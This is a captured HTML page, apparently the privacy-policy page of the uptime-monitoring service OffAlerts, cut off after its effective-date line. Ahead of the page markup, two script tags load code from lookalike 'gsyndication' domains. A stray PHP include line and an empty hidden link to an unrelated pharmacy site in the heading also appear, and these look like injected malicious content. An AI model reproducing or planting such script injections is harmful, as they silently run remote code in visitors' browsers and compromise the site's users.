

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/privacy/
body_size: 17189
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy Policy - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/privacy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Policy - OffAlerts" />
	<meta property="og:description" content="Privacy Policy Effective Date: June 01, 2020 This OffAlerts. (also referred to as &#8220;OffAlerts&#8221;, “we” or “us”) privacy policy (“Privacy Policy”) describes how we collect and use information pertaining to each of our unregistered visitors" />
	<meta property="og:url" content="https://offalerts.com/privacy/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta property="article:modified_time" content="2021-05-02T01:11:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/privacy/","url":"https://offalerts.com/privacy/","name":"Privacy Policy - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-04-25T19:02:39+00:00","dateModified":"2021-05-02T01:11:51+00:00","breadcrumb":{"@id":"https://offalerts.com/privacy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/privacy/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/privacy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Privacy Policy"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=3' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fprivacy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fprivacy%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="privacy-policy wp-singular page-template-default page page-id-3 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span class="navbar-divider d-none d-lg-block"></span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">
<div class="container"><p><strong> <a href="https://galliafarmaceutica.com.br/gallia/"></a> Privacy Policy</strong></p>
</div><div class="container"><p>Effective Date: June 01, 2020</p>
